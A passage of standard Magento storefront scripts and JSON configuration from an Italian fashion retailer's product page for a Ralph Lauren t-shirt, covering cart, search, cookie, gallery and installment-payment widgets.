                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768736948}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-11124":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"11124","product_type_id":"configurable","product_final_price":0,"product_final_price_in_cent":"0","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11124]": {
            "priceBox": {
                "priceConfig":  {"productId":11124,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script>
var coll = document.getElementsByClassName("collapsible_1");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/javascript">
    require(['jquery', 'mgsowlcarousel'], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').click(function () {
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
            require(['jquery', 'magnificPopup'], function ($) {
        $('.product.media').magnificPopup({
            delegate: '.imgzoom .lb',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-gallery',
            fixedContentPos: true,
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1]
            },
            iframe: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            },
            callbacks: {
                elementParse: function (item) {
                    if (item.el.context.className == 'lb video-link') {
                        item.type = 'iframe';
                    } else {
                        item.type = 'image';
                    }
                }
            }
        });
    });
    </script><script type="text/javascript">
    </script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/11124\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_11124","catalog_product_view_sku_RALP910030-BLU","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/t-shirt-uomo-ralph-lauren-girocollo-con-logo-ralp910030-blu.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11124":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11124\\\/\",\"data\":{\"product\":\"11124\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.roncastyle.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11124\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11124\",\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/t\/-\/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"t-shirt uomo Ralph Lauren girocollo con logo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/t\/-\/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"t-shirt uomo Ralph Lauren girocollo con logo","resized_width":270,"resized_height":270},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/f26637121c5bb1a223901f2c69111a0e\/t\/-\/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"t-shirt uomo Ralph Lauren girocollo con logo","resized_width":75,"resized_height":90},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/t\/-\/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"t-shirt uomo Ralph Lauren girocollo con logo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/t\/-\/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"t-shirt uomo Ralph Lauren girocollo con logo","resized_width":270,"resized_height":207},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/t\/-\/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"t-shirt uomo Ralph Lauren girocollo con logo","resized_width":75,"resized_height":90}],"url":"https:\/\/www.roncastyle.com\/t-shirt-uomo-ralph-lauren-girocollo-con-logo-ralp910030-blu.html","id":11124,"name":"t-shirt uomo Ralph Lauren girocollo con logo","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11124,\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91873":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91873","product_type_id":"configurable","product_final_price":20.3,"product_final_price_in_cent":"2030","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91871":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91871","product_type_id":"configurable","product_final_price":20.3,"product_final_price_in_cent":"2030","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-89765":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"89765","product_type_id":"configurable","product_final_price":20.3,"product_final_price_in_cent":"2030","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-94317":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"94317","product_type_id":"configurable","product_final_price":55.3,"product_final_price_in_cent":"5530","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91214":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91214","product_type_id":"configurable","product_final_price":27.9,"product_final_price_in_cent":"2790","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
